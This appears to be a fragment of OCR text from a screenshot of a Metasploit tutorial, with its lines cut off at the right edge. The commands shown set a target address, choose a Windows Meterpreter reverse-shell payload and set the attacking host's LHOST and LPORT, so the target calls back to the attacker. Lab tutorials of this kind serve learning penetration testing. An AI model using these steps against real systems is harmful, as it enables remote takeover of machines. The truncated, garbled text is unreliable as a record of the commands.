
set rhost 192.168.1.45
exploit #Do not execute at this point 
the payload below
? or help #see the list of available m
commands
set PAYLOAD windows/meterpreter/r
set LHOST <attacking_kali_host_ip>
set LPORT <local_port> #default por
You can verify the connection from the
the following command: